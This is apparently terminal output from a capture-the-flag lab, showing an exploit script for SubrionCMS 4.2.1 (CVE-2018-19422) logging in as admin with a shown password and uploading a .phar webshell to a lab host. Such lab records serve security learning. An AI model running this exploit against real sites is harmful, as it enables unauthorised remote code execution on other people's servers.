 ┌──(kali㉿kali)-[/data/techSupport]
└─$ sudo python 49876.py -u http://10.10.70.111/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.70.111/subrion/panel/
[+] Success!
[+] Got CSRF token: JP5mJLxtAZbggO2EOu5Ppfu4ffIM3NVvQWmo2S4g
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: jmqhyldxxxbicih
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.70.111/subrion/panel/uploads/jmqhyldxxxbicih.phar
$